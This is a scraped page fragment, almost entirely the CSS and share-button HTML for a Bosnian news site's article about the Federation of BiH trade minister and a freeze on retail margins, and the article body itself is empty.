            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fas-tv.ba%2Fministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ministar+trgovine+FBiH%3A+Zamrzavanje+mar%C5%BEi+ne+zna%C4%8Di+da+ne%C4%87e+do%C4%87i+do+poskupljenja+ve%C4%87+da+ne%C4%87e+biti+%E2%80%9Cdivljanja%E2%80%9D+cijena&url=https%3A%2F%2Fas-tv.ba%2Fministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena%2F&via=AS+info" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://as-tv.ba/ministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena/&amp;media=https://as-tv.ba/wp-content/uploads/2021/11/hrana-market-kupovina.jpg&description=Ministar+trgovine+FBiH%3A+Zamrzavanje+mar%C5%BEi+ne+zna%C4%8Di+da+ne%C4%87e+do%C4%87i+do+poskupljenja+ve%C4%87+da+ne%C4%87e+biti+%E2%80%9Cdivljanja%E2%80%9D+cijena" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ministar+trgovine+FBiH%3A+Zamrzavanje+mar%C5%BEi+ne+zna%C4%8Di+da+ne%C4%87e+do%C4%87i+do+poskupljenja+ve%C4%87+da+ne%C4%87e+biti+%E2%80%9Cdivljanja%E2%80%9D+cijena %0A%0A https://as-tv.ba/ministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://as-tv.ba/ministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena/&title=Ministar+trgovine+FBiH%3A+Zamrzavanje+mar%C5%BEi+ne+zna%C4%8Di+da+ne%C4%87e+do%C4%87i+do+poskupljenja+ve%C4%87+da+ne%C4%87e+biti+%E2%80%9Cdivljanja%E2%80%9D+cijena" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_36" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_37 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_37" >
<style>

/* inline tdc_css att */

.tdi_37{
margin-top:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_37{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_37,
                .tdi_37 > p,
                .tdi_37 .tdb-block-inner > p{
			        font-family:Montserrat !important;
		        }.tdi_37 .tdb-block-inner blockquote p{
			        font-size:42px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:none !important;
		        
			        color: #222222;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-block-inner blockquote p{
			        font-size:24px !important;line-height:1.2 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_37 .tdb-block-inner blockquote p{
			        font-size:24px !important;line-height:1.2 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p></p>



